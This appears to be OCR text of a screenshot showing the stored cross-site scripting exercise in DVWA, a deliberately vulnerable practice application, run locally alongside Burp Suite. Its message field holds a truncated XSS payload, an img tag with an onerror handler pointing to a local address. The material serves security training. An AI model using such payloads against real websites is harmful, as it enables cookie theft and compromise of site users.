 1 2 3 4 2 (genmon)XXX 10:07
Extensions - Burp Suite Vulnerability: Stored Cros
127.0.0.1:8080/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Welcome!
Message * <img src=x onerror="this.src='http:127.0.0.1
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
View Source View Help